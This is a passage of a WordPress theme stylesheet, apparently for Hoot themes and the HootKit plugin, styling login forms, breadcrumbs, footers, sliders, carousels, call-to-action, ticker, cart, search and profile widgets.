background: rgba(0, 0, 0, 0.2);
}
.lrm-form a.button,
.lrm-form button,
.lrm-form button[type=submit],
.lrm-form #buddypress input[type=submit],
.lrm-form input[type=submit] {
background: #000000;
color: #ffffff;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: inset 0 4px 0 0 rgba(0, 0, 0, 0.33);
-moz-box-shadow: inset 0 4px 0 0 rgba(0, 0, 0, 0.33);
box-shadow: inset 0 4px 0 0 rgba(0, 0, 0, 0.33);
}
.lrm-form a.button:hover,
.lrm-form button:hover,
.lrm-form button[type=submit]:hover,
.lrm-form #buddypress input[type=submit]:hover,
.lrm-form input[type=submit]:hover {
-webkit-box-shadow: inset 0 4px 0 0 rgba(0, 0, 0, 0.33);
-moz-box-shadow: inset 0 4px 0 0 rgba(0, 0, 0, 0.33);
box-shadow: inset 0 4px 0 0 rgba(0, 0, 0, 0.33);
}
.lrm-font-svg .lrm-form .hide-password,
.lrm-font-svg .lrm-form .lrm-ficon-eye {
padding-top: 10px;
padding-bottom: 10px;
}
.lrm-col {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
} .widget_breadcrumb_navxt {
line-height: 1.73333333em;
}
.widget_breadcrumb_navxt .widget-title {
margin-right: 5px;
}
.widget_breadcrumb_navxt .widget-title,
.widget_breadcrumb_navxt .breadcrumbs {
display: inline-block;
}
.widget_breadcrumb_navxt .breadcrumbs > span {
margin: 0 0.5em;
padding: 0.5em 0;
display: inline-block;
}
.widget_breadcrumb_navxt .breadcrumbs > span:first-child {
margin-left: 0;
}
.widget_breadcrumb_navxt .breadcrumbs > span:last-child {
margin-right: 0;
}
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {
margin-right: 1.1em;
padding-left: 0.75em;
padding-right: 0.3em;
background: #000000;
color: #ffffff;
position: relative;
}
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {
content: '';
display: block;
position: absolute;
top: 0;
width: 0;
height: 0;
border-top: 1.36666667em solid transparent;
border-bottom: 1.36666667em solid transparent;
border-left: 1.1em solid #000000;
right: -1.1em;
height: 1px;
right: calc(-1.1em + 0.5px);
} #buddypress.alignwide {
margin-left: 0;
margin-right: 0;
} .pll-parent-menu-item img {
vertical-align: unset;
} .mega-menu-hoot-primary-menu .menu-primary > .menu-toggle {
display: none;
}  body.wp-megamenu #branding {
display: table-cell;
}
@media only screen and (max-width: 969px) {
body.wp-megamenu #branding {
display: block;
}
} div#submit.forminator-field {
background: none;
color: inherit;
padding: 0;
margin: 0;
border: none;
box-shadow: none;
} #main .entry-the-content .tribe-events-l-container {
padding: 0;
}
.tribe-common li,
.tribe-common ol,
.tribe-common ul,
.tribe-theme-genesis .tribe-common ol,
.tribe-theme-genesis .tribe-common ul {
margin: 0;
padding: 0;
}
.tribe-common ol > li,
.tribe-common ul > li {
list-style-type: none;
}  .sub-footer {
background: rgba(0, 0, 0, 0.04);
border-top: solid 1px rgba(0, 0, 0, 0.33);
line-height: 1.73333333em;
text-align: center;
}
.sub-footer .widget {
margin: 1.66666667em 0;
} .footer {
border-top: solid 4px rgba(0, 0, 0, 0.14);
padding: 10px 0 5px;
line-height: 1.73333333em;
}
.footer a:not(input):not(.button) {
color: inherit;
}
.footer a:hover:not(input):not(.button) {
text-decoration: underline;
}
.footer p {
margin: 1em 0;
}
.footer .footer-column {
min-height: 1em;
}
.footer .hgrid-span-12.footer-column {
text-align: center;
}
.footer .nowidget {
display: none;
}
.footer .widget {
margin: 30px 0;
}
.sub-footer .widget-title,
.footer .widget-title {
font-size: inherit;
font-family: inherit;
font-weight: normal;
text-transform: uppercase;
text-align: center;
padding: 4px 7px;
-webkit-transition: color 0.3s ease-in, background-color 0.3s linear;
-moz-transition: color 0.3s ease-in, background-color 0.3s linear;
-o-transition: color 0.3s ease-in, background-color 0.3s linear;
transition: color 0.3s ease-in, background-color 0.3s linear;
} .post-footer {
border-top: solid 1px rgba(0, 0, 0, 0.33);
text-align: center;
padding: 0.66666667em 0;
font-style: italic;
font-family: Georgia, "Times New Roman", Times, serif;
color: #888888;
}
.post-footer a {
color: inherit;
} @media only screen and (max-width: 969px) {
.footer-column + .footer-column .widget:first-child {
margin-top: 0;
}
}.lSSlideOuter {
position: relative;
}
.lightSlider {
height: 0;
overflow: hidden; -webkit-transition: height 0.8s linear;
-moz-transition: height 0.8s linear;
-o-transition: height 0.8s linear;
transition: height 0.8s linear;
}
.lightSlider .style-light {
color: #ffffff;
}
.lightSlider .style-light h1,
.lightSlider .style-light h2,
.lightSlider .style-light h3,
.lightSlider .style-light h4,
.lightSlider .style-light h5,
.lightSlider .style-light h6,
.lightSlider .style-light a {
color: inherit;
}
.lightSlider .style-dark {
color: #333333;
}
.lightSlider .style-dark h1,
.lightSlider .style-dark h2,
.lightSlider .style-dark h3,
.lightSlider .style-dark h4,
.lightSlider .style-dark h5,
.lightSlider .style-dark h6 {
color: #444444;
}
.lightSlider .style-light-on-dark .hootkitslide-text {
padding: 10px 12px 10px 18px;
color: #ffffff;
background: rgba(0, 0, 0, 0.6);
}
.lightSlider .style-light-on-dark .hootkitslide-text h1,
.lightSlider .style-light-on-dark .hootkitslide-text h2,
.lightSlider .style-light-on-dark .hootkitslide-text h3,
.lightSlider .style-light-on-dark .hootkitslide-text h4,
.lightSlider .style-light-on-dark .hootkitslide-text h5,
.lightSlider .style-light-on-dark .hootkitslide-text h6,
.lightSlider .style-light-on-dark .hootkitslide-text a {
color: inherit;
}
.lightSlider .wrap-light-on-dark a.hootkitslide-button {
color: #ffffff;
background: rgba(0, 0, 0, 0.6);
margin: 0;
padding: 2px 15px;
display: block;
border: none;
}
.lightSlider .wrap-light-on-dark a.hootkitslide-button:hover {
color: #ffffff;
background: #000000;
}
.lightSlider .style-dark-on-light .hootkitslide-text {
padding: 10px 12px 10px 18px;
color: #333333;
background: rgba(255, 255, 255, 0.7);
}
.lightSlider .style-dark-on-light .hootkitslide-text h1,
.lightSlider .style-dark-on-light .hootkitslide-text h2,
.lightSlider .style-dark-on-light .hootkitslide-text h3,
.lightSlider .style-dark-on-light .hootkitslide-text h4,
.lightSlider .style-dark-on-light .hootkitslide-text h5,
.lightSlider .style-dark-on-light .hootkitslide-text h6 {
color: #444444;
}
.lightSlider .wrap-dark-on-light a.hootkitslide-button {
color: #333333;
background: rgba(255, 255, 255, 0.7);
margin: 0;
padding: 2px 15px;
display: block;
border: none;
}
.lightSlider .wrap-dark-on-light a.hootkitslide-button:hover {
color: #333333;
background: #ffffff;
}
.lightSlider .hootkitslide-head,
.lightSlider .hootkitslide-text {
margin: 2px 0;
}
.lightSlider .wrap-light-on-dark .hootkitslide-head,
.lightSlider .wrap-dark-on-light .hootkitslide-head {
color: #ffffff;
background: #000000;
padding: 10px 12px 10px 18px;
}
.lightSlider li.lightSlide {
padding: 0;
margin: 0;
}
ul.lightSlider,
#page-wrapper ul.lightSlider {
margin: 0;
list-style: none;
}
.lSAction > a {
background-image: none;
opacity: 1;
filter: alpha(opacity=100);
z-index: 101;
top: 0;
bottom: 0;
height: auto;
margin: 0;
display: none;
color: #444;
-webkit-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
-moz-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
-o-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
}
.lSAction > a:after {
font-family: 'Font Awesome 5 Free';
font-weight: 900;
font-style: normal;
text-decoration: inherit;
speak: none;
-webkit-font-smoothing: antialiased;
vertical-align: middle;
position: absolute;
top: 45%;
font-size: 40px;
}
.lSAction > .lSPrev {
left: 0;
}
.lSAction > .lSPrev:after {
content: "\f104";
left: 6px;
}
.lSAction > .lSNext {
right: 0;
}
.lSAction > .lSNext:after {
content: "\f105";
right: 6px;
}
.lSAction > a:hover {
background-color: rgba(255, 255, 255, 0.5);
}
div.lSAction > a.lSNext,
div.lSAction > a.lSPrev,
div.lSAction > a.lSNext:hover,
div.lSAction > a.lSPrev:hover {
text-decoration: none;
}
.lSSlideWrapper:hover .lSAction > a {
display: block;
}
.lSPager {
position: absolute;
left: 0;
right: 0;
bottom: 10px;
}
.lSPager,
.lSPager li,
.lSPager a {
line-height: 10px;
}
.lSSlideOuter ul.lSPager.lSpg {
margin-top: 0 !important;
list-style: none outside none;
}
.lSSlideOuter ul.lSPager.lSpg > li {
padding: 2px 5px;
}
.lSSlideOuter ul.lSPager.lSpg > li a {
width: 23px;
height: 8px;
border: solid 1px;
background: none;
}
.lSSlideOuter ul.lSPager.lSpg > li:hover a,
.lSSlideOuter ul.lSPager.lSpg > li.active a {
background-color: #000000;
}
.hidearrows .lSSlideOuter .lSAction {
display: none !important;
}
.hidebullets .lSSlideOuter .lSPager {
display: none !important;
} @media only screen and (max-width: 969px) {
.lightSlider .style-light {
background: rgba(0, 0, 0, 0.6);
padding: 10px 15px;
}
.lightSlider .style-dark {
background: rgba(255, 255, 255, 0.7);
padding: 10px 15px;
}
.lSPager {
position: static;
}
.lSSlideOuter ul.lSPager.lSpg > li {
padding: 10px 10px 0 10px;
}
.lSSlideOuter ul.lSPager.lSpg > li a {
width: 30px;
height: 15px;
}
} .hootkitslider-widget {
margin: 0 auto;
}
.hootkitslide {
cursor: -webkit-grab;
cursor: -moz-grabbing;
cursor: grab;
position: relative;
}
.hootkitslide img {
width: 100%;
}
.hootkitslide-content {
position: absolute;
bottom: 10%;
left: 0;
margin: 0 50px;
max-width: 480px;
}
.hootkitslide-caption h1,
.hootkitslide-caption h2,
.hootkitslide-caption h3,
.hootkitslide-caption h4,
.hootkitslide-caption h5,
.hootkitslide-caption h6 {
font-size: 1.46666667em;
margin: 2px 0;
}
.hootkitslide-caption h1,
.hootkitslide-caption h2,
.hootkitslide-caption h3,
.hootkitslide-caption h4,
.hootkitslide-caption h5,
.hootkitslide-caption h6,
.hootkitslide-caption p,
.hootkitslide-caption a,
.hootkitslide-caption div,
.hootkitslide-caption span {
color: inherit;
}
.hootkitslide-caption a {
display: block;
}
.hootkitslide-caption p {
margin: 2px 0;
}
.hootkitslide-button {
margin-top: 15px;
}
@media only screen and (min-width: 970px) {
.slider-style2 .hootkitslide img {
width: 97%;
margin: 0 auto;
display: block;
}
.slider-style2 .lSSlideWrapper {
max-width: 80%;
position: relative;
left: 10%;
overflow: visible;
}
.slider-style2 .lSAction > a {
display: block;
top: 50%;
bottom: auto;
width: 50px;
height: 50px;
margin-top: -25px;
text-align: center;
}
.slider-style2 .lSAction > a {
background: #000000;
color: #ffffff;
border: solid 1px #000000;
}
.slider-style2 .lSAction > a:hover {
background: #ffffff;
color: #000000;
}
.slider-style2 .lSAction > a:after {
position: static;
line-height: 50px;
}
.slider-style2 .lSAction > .lSPrev {
left: -1.5%;
margin-left: -62px;
}
.slider-style2 .lSAction > .lSNext {
right: -1.5%;
margin-right: -62px;
}
.slider-style2 .hootkitslide-content {
left: 0;
right: 0;
margin: 0 auto;
width: 90%;
max-width: 600px;
text-align: center;
}
.slider-style2 .lslide.active .hootkitslide-content {
bottom: 25px;
} li.hootkitslide {
overflow: hidden;
}
.slider-style1 .hootkitslide-content {
-webkit-transition: left 0.5s ease-in;
-moz-transition: left 0.5s ease-in;
-o-transition: left 0.5s ease-in;
transition: left 0.5s ease-in;
left: -800px;
}
.slider-style1 .lslide.active .hootkitslide-content {
left: 0;
}
.slider-style2 .hootkitslide-content {
-webkit-transition: bottom 0.5s ease-in;
-moz-transition: bottom 0.5s ease-in;
-o-transition: bottom 0.5s ease-in;
transition: bottom 0.5s ease-in;
bottom: -100%;
}
.slider-style2 .lslide.active .hootkitslide-content {
bottom: 25px;
}
}  .hootkitcarousel-widget {
margin: 0 auto;
}
.hootkitcarousel-widget .lightSlider.fixedheight {
height: auto !important;
}
.hootkitcarousel-widget .lSPager {
position: static;
}
.hootkitcarousel {
cursor: -webkit-grab;
cursor: -moz-grabbing;
cursor: grab;
}
.hootkitcarousel-slide {
margin: 0 8px;
}
.singleSlideView .hootkitcarousel-slide {
margin: 0;
}
.hootkitcarousel-imgbox {
text-align: center;
}
.hootkitcarousel-imgbox + .hootkitcarousel-content {
padding-top: 1em;
}
.hootkitcarousel-content {
padding: 5px 10px 10px;
text-align: center;
}
.hootkitcarousel-content h1,
.hootkitcarousel-content h2,
.hootkitcarousel-content h3,
.hootkitcarousel-content h4,
.hootkitcarousel-content h5,
.hootkitcarousel-content h6 {
font-size: 1.2em;
margin: 0.33333333em 0;
}
.hootkitcarousel-content p {
margin: 0.33333333em 0;
}
.hootkitcarousel-content p:last-child {
margin-bottom: 0;
}
.hootkitcarousel-content .hootkitcarousel-title {
margin: 0;
}
.hootkitcarousel-title {
margin-top: 0;
}
.hootkitcarousel-title a {
color: inherit;
display: block;
}
.hootkitcarousel-subtitle .entry-byline {
margin: 3px 0 0 0;
font-size: 1em;
}
.hootkitcarousel-subtitle + .hootkitcarousel-text {
margin-top: 2px;
}
.hootkitcarousel-link {
display: block;
}  .hootkitslider-productcarousel .hootkitcarousel-content .star-rating {
margin-right: auto;
margin-left: auto;
}
div.productcarousel-product-rating {
padding: 1px 0 0;
background: none;
} .verticalcarousel-widget {
margin: 0 auto;
}
.verticalcarousel-style1 .verticalcarousel {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: flex-start;
}
.verticalcarousel-style1 .verticalcarousel-img {
flex-shrink: 0;
margin-right: 20px;
}
.verticalcarousel-style2 .verticalcarousel-content {
position: absolute;
bottom: 10px;
left: 10px;
right: 10px;
color: #ffffff;
}
.verticalcarousel-style2 .verticalcarousel-title {
color: inherit;
font-style: normal;
text-transform: uppercase;
margin: 0;
}
.verticalcarousel-style2 .verticalcarousel-title a,
.verticalcarousel-style2 .verticalcarousel-title a:hover {
color: inherit;
}
.verticalcarousel-style2 .verticalcarousel-content .verticalcarousel-title {
font-size: 1em;
}
.verticalcarousel-style2 .verticalcarousel-subtitle .entry-byline {
padding: 0;
margin: 0;
text-transform: none;
color: inherit;
}
.verticalcarousel {
position: relative;
overflow: hidden;
}
.verticalcarousel-img {
position: relative;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
background-color: rgba(0, 0, 0, 0.1);
}
.verticalcarousel-gradient {
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#38000000', GradientType=0);
}
.verticalcarousel-img > div,
.verticalcarousel-imglink {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
}
.verticalcarousel-content .verticalcarousel-title {
font-size: inherit;
}
.verticalcarousel-title {
margin: 0;
}
.verticalcarousel-title a {
color: inherit;
}
.verticalcarousel-subtitle .entry-byline {
padding: 0;
font-size: 1em;
margin: 2px 0 0 0;
font-family: inherit;
}
.lightSliderVertical .lSAction {
position: relative;
}
.lightSliderVertical .widget-title-wrap .lSAction {
text-align: right;
}
.lightSliderVertical .widget-title-wrap .lSAction > a {
position: relative;
display: inline-block;
left: 0;
right: 0;
text-align: left;
float: left;
margin-left: 3px;
}
.lightSliderVertical .lSAction > a {
display: block;
width: 25px;
height: 23px;
background: #f0f0f0;
color: #444;
}
.lightSliderVertical .lSAction > a:hover {
background: #e0e0e0;
color: #000;
}
.lightSliderVertical .lSAction > a:after {
font-size: 20px;
line-height: 23px;
left: auto;
right: auto;
top: auto;
width: 25px;
text-align: center;
}
.lightSliderVertical .lSAction > .lSPrev {
left: auto;
right: 27px;
}
.lightSliderVertical .lSAction > .lSPrev:after {
content: "\f106";
}
.lightSliderVertical .lSAction > .lSNext:after {
content: "\f107";
top: 1px;
} .verticalcarousel-style1 .verticalcarousel {
background: rgba(0, 0, 0, 0.04);
align-items: center;
}
.verticalcarousel-style1 .verticalcarousel-content {
padding: 10px 10px 10px 0;
}  .hk-woo-products .verticalcarousel-subtitle + .verticalcarousel-text {
margin-top: 2px;
}
.hk-woo-products .verticalcarousel-gradient {
display: none;
}
.hk-woo-products.verticalcarousel-style2 .verticalcarousel-content {
bottom: 0;
left: 0;
right: 0;
padding: 10px;
text-align: center;
color: #ffffff;
background: rgba(0, 0, 0, 0.6);
}
.hk-woo-products.verticalcarousel-style2 .verticalcarousel-content .star-rating {
margin-right: auto;
margin-left: auto;
}
div.verticalcarousel-product-rating {
padding: 1px 0 0;
background: none;
} @media only screen and (max-width: 969px) {
.hootkitslide-content {
position: relative;
margin: 0;
max-width: none;
}
.hootkitslide-caption {
text-align: center;
}
.hootkitslide-caption h1,
.hootkitslide-caption h2,
.hootkitslide-caption h3,
.hootkitslide-caption h4,
.hootkitslide-caption h5,
.hootkitslide-caption h6 {
margin: 0;
}
.hootkitslide-caption p {
margin: 0;
}
a.hootkitslide-button.button {
display: block;
margin: 0;
text-align: center;
}
} .widget .viewall {
text-align: right;
text-transform: uppercase;
font-size: 0.8em;
line-height: 1.333333em;
}
.widget .viewall a {
padding: 3px 5px;
color: #aaa;
background: #fff;
}
.widget .viewall a:hover {
color: #000000;
background: #ffffff;
}
.widget .viewall-bottom {
margin-top: 5px;
}
.widget .viewall-top {
margin-bottom: 5px;
}
.widget .widget-title-wrap {
margin: 25px 0 15px;
margin-top: 0;
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
justify-content: flex-end;
align-items: center;
}
.widget .widget-title-wrap .widget-title {
flex-grow: 1;
margin: 0;
}
.widget .widget-title-wrap .viewall-top {
flex-shrink: 0;
margin: 0 0 0 3px;
}
.widget .view-all {
text-align: right;
text-transform: uppercase;
font-size: 0.8em;
line-height: 1.333333em;
}
.widget .view-all a {
padding: 3px 5px;
color: #aaa;
}
.widget .view-all a:hover {
color: #000000;
}
.widget .view-all-bottom {
margin-top: 5px;
}
.widget .view-all-top {
margin-bottom: 5px;
}
.widget .view-all-top.view-all-withtitle {
position: absolute;
top: 0.75em;
right: 0;
margin-bottom: 0;
}
.sidebar .view-all-top.view-all-withtitle a,
.sub-footer .view-all-top.view-all-withtitle a,
.footer .view-all-top.view-all-withtitle a,
.sidebar .view-all-top.view-all-withtitle a:hover,
.sub-footer .view-all-top.view-all-withtitle a:hover,
.footer .view-all-top.view-all-withtitle a:hover {
color: #ffffff;
} .topborder-line:before {
content: "\00a0";
display: block;
font: 0/0 a;
border-top: solid 1px rgba(0, 0, 0, 0.33);
margin-bottom: 45px;
}
.bottomborder-line:after {
content: "\00a0";
display: block;
font: 0/0 a;
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
margin-top: 45px;
}
.topborder-shadow:before {
content: "\00a0";
display: block;
font: 0/0 a;
height: 2px;
border: solid 1px rgba(0, 0, 0, 0.33);
border-left: none;
border-right: none;
margin-bottom: 45px;
}
.bottomborder-shadow:after {
content: "\00a0";
display: block;
font: 0/0 a;
height: 2px;
border: solid 1px rgba(0, 0, 0, 0.33);
border-left: none;
border-right: none;
margin-top: 45px;
}
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .topborder-line:before,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .topborder-line:before,
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .bottomborder-line:after,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .bottomborder-line:after,
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .topborder-shadow:before,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .topborder-shadow:before,
.site-stretch .frontpage-area > .hgrid > .hgrid-span-12 .bottomborder-shadow:after,
.site-stretch .sub-footer > .hgrid > .hgrid-span-12 .bottomborder-shadow:after {
margin-left: -1999px;
margin-right: -1999px;
}  .cta-left {
text-align: left;
}
.cta-right {
text-align: right;
}
.cta-center {
text-align: center;
} .cta-background {
padding: 25px 35px;
}
.cta-background .cta-textlink {
color: inherit;
}
.cta-widget.cta-light-on-dark {
color: #ffffff;
background: rgba(0, 0, 0, 0.6);
}
.cta-widget.cta-light-on-dark .cta-content h1,
.cta-widget.cta-light-on-dark .cta-content h2,
.cta-widget.cta-light-on-dark .cta-content h3,
.cta-widget.cta-light-on-dark .cta-content h4,
.cta-widget.cta-light-on-dark .cta-content h5,
.cta-widget.cta-light-on-dark .cta-content h6,
.cta-widget.cta-light-on-dark .cta-content a,
.cta-widget.cta-light-on-dark .cta-content .cta-subtitle {
color: inherit;
}
.cta-widget.cta-light-on-dark .cta-textlink a,
.cta-widget.cta-light-on-dark .cta-textlink a:hover {
color: inherit;
}
.cta-widget.cta-dark-on-light {
color: #444444;
background: rgba(255, 255, 255, 0.7);
}
.cta-widget.cta-dark-on-light .cta-content h1,
.cta-widget.cta-dark-on-light .cta-content h2,
.cta-widget.cta-dark-on-light .cta-content h3,
.cta-widget.cta-dark-on-light .cta-content h4,
.cta-widget.cta-dark-on-light .cta-content h5,
.cta-widget.cta-dark-on-light .cta-content h6,
.cta-widget.cta-dark-on-light .cta-content a,
.cta-widget.cta-dark-on-light .cta-content .cta-subtitle {
color: inherit;
}
.cta-widget.cta-dark-on-light .cta-textlink a,
.cta-widget.cta-dark-on-light .cta-textlink a:hover {
color: inherit;
} .cta-style1.cta-background.cta-center {
max-width: 620px;
margin: 0 auto;
padding-left: 20px;
padding-right: 20px;
}
.cta-style1 .cta-buttonlink {
margin: 1em 0 0;
}
.cta-style1 .cta-textlink.more-link {
margin-bottom: 0;
}
.cta-style2 {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: center;
}
.cta-style2 .cta-content {
padding-right: 30px;
}
.cta-style2 .cta-link {
flex-shrink: 0;
border: none;
margin: 0;
} .cta-title-small .cta-headline {
font-size: inherit;
}
.cta-title-big .cta-headline {
font-size: 2em;
}
.cta-title-huge .cta-headline {
font-size: 2.4em;
} .cta-headline {
margin: 0;
}
.cta-subtitle {
color: #000000;
}
.cta-description p {
margin: 0.66666667em 0;
}
.cta-description p:last-child {
margin-bottom: 0;
}
.cta-textlink.more-link {
text-align: inherit;
}
a.cta-button {
font-size: 0.86666667em;
line-height: 1.384615em;
margin: 0;
} .announce-widget {
padding: 5px;
position: relative;
vertical-align: middle;
}
.announce-link {
display: block;
position: absolute;
z-index: 9;
top: 0;
bottom: 0;
left: 0;
right: 0;
}
.announce-link:focus {
outline: thin solid;
outline-offset: -4px;
color: inherit;
}
.announce-link:focus {
outline: thin solid;
outline-offset: -4px;
color: inherit;
}
.announce-withbg .announce-link {
-webkit-box-shadow: 2px 2px 0px rgba(0, 0, 0, 0.5);
-moz-box-shadow: 2px 2px 0px rgba(0, 0, 0, 0.5);
box-shadow: 2px 2px 0px rgba(0, 0, 0, 0.5);
}
.announce-link:hover {
background: rgba(0, 0, 0, 0.05);
}
.announce-link span {
display: none;
}
.announce-withbg {
padding: 8px 15px;
}
.announce-box.table {
table-layout: auto;
width: auto;
}
.announce-box-icon {
width: 1em;
font-size: 1.3333em;
padding-right: 8px;
text-align: center;
}
.announce-box-content {
text-align: left;
}
.announce-box-content .announce-headline {
color: inherit;
margin: 0 0 2px 0;
}
.announce-nomsg.announce-withbg {
padding: 5px;
}
.announce-nomsg .announce-box-icon {
padding-right: 0;
} .sidebar-header-sidebar .announce-widget {
display: inline-block;
}
.topbar .announce-link {
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
} .carticon-widget {
position: relative;
}
.carticon-widget.announce-nomsg.announce-withbg {
padding: 8px;
}
.carticon-widget.hk-refreshing .carticon-refresh {
display: block;
}
.carticon-refresh {
display: none;
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
z-index: 1;
background: rgba(255, 255, 255, 0.6);
cursor: wait;
}
.carticon-icon {
position: relative;
}
.carticon-cartitems {
position: absolute;
top: -8px;
right: -8px;
font-size: 11px;
width: 15px;
height: 15px;
border-radius: 8px;
}
div.carticon-cartitems.no-cartitems {
display: none;
}
.carticon-cartvalue {
padding: 2px 0 0 12px;
}
div.carticon-cartvalue.no-cartvalue {
display: none;
} .widget.widget_hootkit-icon {
margin: 1em;
display: inline-block;
}
.iconwidget-userstyle a:hover {
color: inherit;
}
.iconwidget-withbg {
padding: 5px;
}
.iconwidget-link {
display: inline-block;
color: inherit;
}
.iconwidget-link i {
padding: 5px;
} .widget_hootkit-ticker {
max-width: 100%;
}
.ticker-widget {
position: relative;
overflow: hidden;
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
}
.ticker-title,
.ticker-msg-box {
font-size: inherit;
line-height: 1.66666667em;
padding: 0.5em 0;
}
.ticker-title {
position: relative;
padding: 0.5em 1em;
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: center;
}
.ticker-title .ticker-icon {
margin-right: 0.4em;
}
.ticker-title:not(.accent-typo):not(.invert-accent-typo) {
background: rgba(0, 0, 0, 0.14);
}
.ticker-withbg .ticker-msg-box {
padding-right: 5px;
padding-left: 5px;
}
.ticker-withbg .ticker-icon {
margin-left: 5px;
}
.ticker-widget > .ticker-icon {
align-self: center;
font-size: 1.3333em;
}
.ticker-icon + .ticker-msg-box {
padding-left: 5px;
}
.ticker-msg-box {
max-width: 100%;
height: auto;
}
.ticker-msgs {
overflow: hidden;
}
.ticker-msg {
text-align: left;
display: inline-block;
margin: 0 35px 0 0;
}
.ticker-msg:last-child {
margin: 0;
}
.ticker-msg a,
.ticker-msg a:hover {
color: inherit;
text-decoration: underline;
}
.ticker-msg {
font-size: 0.93333333em;
line-height: 1.4em;
}
.topbar .ticker-msg,
.menu-side-box .ticker-msg,
.sidebar-header-sidebar .ticker-msg,
.below-header .ticker-msg {
font-size: inherit;
}  .ticker-msgs {
white-space: nowrap;
}
.ticker-msg,
.ticker-msg-inner,
.ticker-content {
white-space: nowrap;
}
.ticker-style2 .ticker-msg {
vertical-align: middle;
}
.ticker-style2 .ticker-msg,
.ticker-style2 .ticker-msg-inner,
.ticker-style2 .ticker-content {
white-space: normal;
}
.ticker-style2 .ticker-msg-inner,
.ticker-style2 .ticker-content {
max-width: 210px;
} @media only screen and (min-width: 970px) {
.below-header-part .ticker-msg-box,
.topbar-part .ticker-msg-box {
max-width: 1360px;
}
.below-header-stretch .ticker-msg-box {
max-width: 100%;
}
.header-aside .ticker-msg-box,
.below-header-parts .ticker-msg-box,
.topbar-parts .ticker-msg-box {
max-width: 600px;
}
} .widget_hootkit-ticker-posts {
max-width: 100%;
}
.widget_hootkit-ticker-posts .ticker-msg,
.ticker-combined .ticker-msg {
display: inline-flex;
vertical-align: middle;
align-items: center;
margin-right: 15px;
}
.widget_hootkit-ticker-posts .ticker-msg a,
.ticker-combined .ticker-msg a,
.widget_hootkit-ticker-posts .ticker-msg a:hover,
.ticker-combined .ticker-msg a:hover {
text-decoration: none;
}
.ticker-post-image,
.ticker-img {
width: 45px;
height: 30px;
margin-right: 10px;
position: relative;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
background-color: rgba(0, 0, 0, 0.1);
}
.ticker-post-image.noimge,
.ticker-img.noimge {
margin-right: 0;
}
.ticker-post-image .entry-featured-img-wrap,
.ticker-img .entry-featured-img-wrap,
.ticker-post-image a,
.ticker-img a {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
}
.ticker-post-image a:focus,
.ticker-img a:focus {
outline-offset: -1px;
}
.ticker-post-image img,
.ticker-img img {
display: none;
} .widget_hootkit-products-ticker {
max-width: 100%;
}
.ticker-products .ticker-img {
width: 110px;
height: 75px;
}
.ticker-products.ticker-style1 .ticker-content > div {
display: inline;
margin: 0 5px 0 0;
}
.ticker-products.ticker-style1 .ticker-addtocart a.button {
font-size: inherit;
line-height: inherit;
}
.ticker-product-price ins {
text-decoration: none;
}
.ticker-product-price .amount {
color: #000000;
}
.ticker-product-price del .amount {
color: inherit;
opacity: 0.6;
filter: alpha(opacity=60);
}
.wordpress .ticker-addtocart a.button {
color: inherit;
background: none;
border: none;
padding: 0;
margin: 0;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
text-decoration: underline;
text-transform: inherit;
}
.wordpress .ticker-addtocart a.button:hover {
color: #000000;
background: none;
}
.wordpress .ticker-addtocart a.button:focus {
color: #000000;
background: none;
outline: none;
} .hk-searchbody i.fa-search {
position: absolute;
top: 50%;
margin-top: -0.5em;
left: 10px;
}
.hk-searchbody .hk-searchtext { color: inherit;
padding: 7px 1.2em 7px 2.2em;
vertical-align: bottom;
}
.hk-searchform {
position: relative;
margin-bottom: 0;
overflow: hidden;
}
.hk-searchselect {
padding: 7px 35px 7px 8px;
margin-left: -1px;
width: 190px;
}
.hk-searchform .hk-submit {
position: absolute;
top: 50%;
transform: translateY(-50%);
right: -9999rem;
width: auto;
line-height: 1em;
margin: 0;
padding: 5px;
}
.hk-searchform .hk-submit:focus {
right: 10px;
} .profile-widget {
text-align: center;
}
.profile-img-circle .profile-img-placeholder {
width: 250px;
height: 250px;
-webkit-border-radius: 125px;
-moz-border-radius: 125px;
border-radius: 125px;
}
.profile-img-square .profile-img-placeholder {
width: 460px;
height: 270px;
}
.profile-img-placeholder {
display: inline-block;
max-width: 100%;
